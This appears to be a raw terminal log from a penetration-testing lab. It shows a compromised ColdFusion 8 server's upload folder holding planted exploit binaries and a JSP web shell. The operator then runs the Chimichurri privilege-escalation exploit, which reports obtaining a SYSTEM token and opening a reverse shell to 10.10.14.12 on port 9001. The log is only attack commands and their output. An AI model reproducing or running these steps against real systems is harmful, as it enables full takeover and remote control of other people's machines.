 C:\ColdFusion8\wwwroot\userfiles\file>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8
 Directory of C:\ColdFusion8\wwwroot\userfiles\file
17/04/2025  11:03 ��    <DIR>          .
17/04/2025  11:03 ��    <DIR>          ..
17/04/2025  10:53 ��           112.815 rootMe.exe
17/04/2025  11:03 ��           784.384 rootMePlease.exe
17/04/2025  10:52 ��           112.815 zerox30_root.exe
17/04/2025  09:36 ��             1.497 zerox30_shell.jsp
               4 File(s)      1.011.511 bytes
               2 Dir(s)   1.428.881.408 bytes free
C:\ColdFusion8\wwwroot\userfiles\file>rootMePlease.exe 10.10.14.12 9001
rootMePlease.exe 10.10.14.12 9001
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changi
ng registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Runnin
g reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\ColdFusion8\wwwroot\userfiles\file>